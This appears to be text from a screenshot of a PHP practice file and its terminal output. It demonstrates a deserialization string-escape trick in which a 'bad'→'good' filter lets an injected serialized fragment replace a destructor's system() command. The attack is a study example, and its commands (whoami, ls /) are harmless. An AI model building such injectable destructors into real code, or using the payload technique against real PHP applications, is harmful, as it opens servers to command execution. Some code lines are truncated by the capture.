 php反序列化 > test2.php
1 <?php
2
3 function waf($str){
4 return str_replace("bad","good",$str);
5 }
6
7 class GetFlag {
8 public $key;
9 public $cmd="whoami";
10 public function __construct($key)
11 {
12 $this->key = $key;
13 }
14 public function __destruct()
15 {
16 system($this->cmd);
17 }
18 }
19
20 $a=new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}');
21
22 echo serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}')
23 echo waf(serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /"
24
问题 输出 调试控制台 终端 端口 筛选器 Code
operable program or batch file.
[Done] exited with code=0 in 0.233 seconds
[Running] php "d:\1\代码集合\php\网安\php反序列化\test2.php"
罗铠鸿\26332
O:7:"GetFlag":2:{s:3:"key";s:96:"badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}";s:3:"cmd";
s:6:"whoami";}罗铠鸿\26332
O:7:"GetFlag":2:{s:3:"key";s:96:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";
s:4:"ls /";}";s:3:"cmd";s:6:"whoami";}罗铠鸿\26332